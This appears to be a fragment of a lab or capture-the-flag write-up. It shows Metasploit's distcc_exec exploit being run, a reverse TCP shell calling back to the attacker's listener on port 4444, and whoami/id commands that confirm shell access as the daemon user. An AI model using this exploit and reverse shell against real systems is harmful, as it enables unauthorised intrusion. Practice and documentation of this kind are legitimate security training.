 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.16.17:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yIdEGbbibHl3kaca;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "yIdEGbbibHl3kaca\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.17:4444 → 10.10.10.3:55974) at 2023-06-12 12:25:20 -0700
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)